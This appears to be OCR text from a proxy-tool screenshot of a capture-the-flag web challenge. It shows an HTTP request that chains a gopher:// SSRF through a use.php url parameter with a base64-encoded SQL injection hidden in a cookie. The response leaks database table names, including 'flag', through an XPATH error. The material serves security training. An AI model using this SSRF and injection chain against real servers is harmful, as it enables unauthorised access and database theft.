 请求
美化 Raw Hex
\n
1 GET /use.php?url=
gopher://127.0.0.1:80/_GET%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520
7.0.0.1%253A80%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2
0application/x-www-form-urlencoded%250D%250ACookie%253Athis_is_your_cookie%253
WRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsIGNvbmNhdCgweDdlLCAoU0VMRUNUIEdST1VQX0NPTkN
Ch0YWJsZV9uYW1lKSBGUk9NIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgV0hFUkUgdGFibGVfc2N
W1hPSdzZWN1cml0eScpLDB4N2UpKSAj%250D%250A%250D%250A HTTP/1.1
2 Host: 61.147.171.105:55800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://61.147.171.105:55800/use.php?url=gopher%3A%2F%2F127.0.0.1%3A80%2F_GET%2
520%2Findex.php%252520HTTP%2F1.1%25250D%25250AHost%25253A%252520127.0.0.1%2525
80%25250D%25250AConnection%25253A%252520close%25250D%25250AContent-Type%25253A
52520application%2Fx-www-form-urlencoded%25250D%25250ACookie%25253Athis_is_you
cookie%25253DYWRtaW4nKSB1bmlvbiBzZWxlY3QgMSwyLDMj%25250D%25250A%25250D%25250A
9 Cookie: PHPSESSID=ag3am8qbg67grgimhgfjsdq2k6
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染
\n
HTTP/1.1 200 OK Date: Sun, 30 Mar 2025 08:15:52 GMT Server: Apache/2.4.18
(Ubuntu) Set-Cookie: PHPSESSID=r84p8rjao86n7nu23f0o5nlej5; path=/ Expires: Thu,
19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache Vary: Accept-Encoding Content-Length: 602 Connection: close
Content-Type: text/html; charset=UTF-8
uname
passwd
Submit
Issue with your mysql: XPATH syntax error: '~emails,flag,referers,uagents,us'
url you want to curl:
url
Submit